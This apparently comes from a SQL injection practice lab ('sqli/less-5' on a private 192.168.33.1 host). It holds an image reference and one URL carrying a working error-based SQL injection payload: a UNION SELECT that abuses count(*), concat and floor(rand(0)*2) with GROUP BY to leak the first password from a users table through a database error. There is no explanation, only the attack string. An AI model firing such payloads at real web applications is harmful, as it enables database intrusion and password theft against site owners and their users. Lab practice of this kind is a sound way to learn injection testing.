 http://192.168.33.1/sqli/less-5/?id=1' Union select 1,count(*),concat((select password from users limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+